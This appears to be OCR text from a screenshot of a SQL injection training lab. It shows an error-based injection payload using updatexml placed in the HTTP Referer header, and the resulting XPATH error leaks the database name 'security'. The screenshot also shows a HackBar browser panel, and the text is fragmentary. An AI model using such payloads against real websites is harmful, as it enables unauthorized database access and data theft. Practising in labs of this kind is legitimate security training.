 Your IP ADDRESS is: ::1
Your Referer is: ' and updatexml(1,concat(0x7c,database()),1) and '
XPATH syntax error: '|security'
SUCCESSFULLY
LOGGED IN
内存 存储 无障碍环境 HackBar 应用程序
Contribute n
s Clear All
R ' and updatexml(1,concat(0x7c,database()),1) and '